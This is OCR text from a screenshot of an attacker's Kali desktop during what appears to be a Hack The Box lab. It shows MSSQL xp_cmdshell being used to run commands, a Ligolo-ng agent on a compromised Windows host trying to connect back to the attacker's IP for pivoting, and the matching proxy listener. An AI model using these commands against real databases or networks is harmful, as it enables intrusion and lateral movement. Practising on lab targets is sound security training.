 File Machine View Input Devices Help
Applications Places
Jan 10 07:47
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (carrot  dbo@master)> sp_configure 'show advanced options', '1'
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 185: Configuration option 'show advanced options' changed from 1
 to 1. Run the RECONFIGURE statement to install.
SQL (carrot  dbo@master)> RECONFIGURE
SQL (carrot  dbo@master)> sp_configure 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 11: Attempt to enable xp_cmdshell detected. Database Administra
tors will be notified!
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 181: The transaction ended in the trigger. The batch has been a
borted.
SQL (carrot  dbo@master)> RECONFIGURE
SQL (carrot  dbo@master)> EXEC master..xp_cmdshell 'whoami'
output
---------------------------
nt service\mssql$poo_public
NULL
SQL (carrot  dbo@master)>
kali@kali: ~/Tools 65x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 15
0
inet 10.10.14.8  netmask 255.255.254.0  destination 10.1
.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<globa
>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x2
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
xqueuelen 500  (UNSPEC)
RX packets 731930  bytes 539776917 (514.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 838034  bytes 85958485 (81.9 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  colli
ions 0
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:deb9%5
10.13.38.2
*Evil-WinRM* PS C:\Users\Administrator\Documents> ./agent.exe -connect 10.10.14.8:116
01 -ignore-cert
agent.exe : time="2024-01-10T14:46:08+02:00" level=warning msg="warning, certificate
validation disabled"
+ CategoryInfo          : NotSpecified: (time="2024-01-1...ation disabled":String
) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
time="2024-01-10T14:46:08+02:00" level=error msg="Connection error: dial tcp 10.10.14
.8:11601: connectex: An attempt was made to access a socket in a way forbidden by its
 access permissions."
time="2024-01-10T14:46:08+02:00" level=fatal msg="dial tcp 10.10.14.8:11601: connecte
x: An attempt was made to access a socket in a way forbidden by its access permission
s."
*Evil-WinRM* PS C:\Users\Administrator\Documents>
kali@kali: ~/Tools 85x18
└─$ bash Ligolo_QuickStart.sh
Run in the same folder that proxy is in
Remember when you get a hit type session then start on ligolo interface
Internal network (ex 10.10.10.0/24)   172.20.128.0/24
[sudo] password for kali:
ioctl(TUNSETIFF): Device or resource busy
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng »